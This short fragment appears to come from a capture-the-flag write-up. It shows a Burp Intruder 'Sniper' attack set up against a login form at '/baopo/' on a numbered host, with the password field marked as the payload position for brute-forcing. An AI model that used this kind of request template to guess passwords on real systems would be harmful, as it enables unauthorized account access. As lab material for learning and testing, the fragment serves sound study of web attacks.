 Attack type: Sniper
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/baopo/
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Cookie: PHPSESSID=brii71ej31ngddr6ka9nm0ka96l1puf3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
pwd=§admin§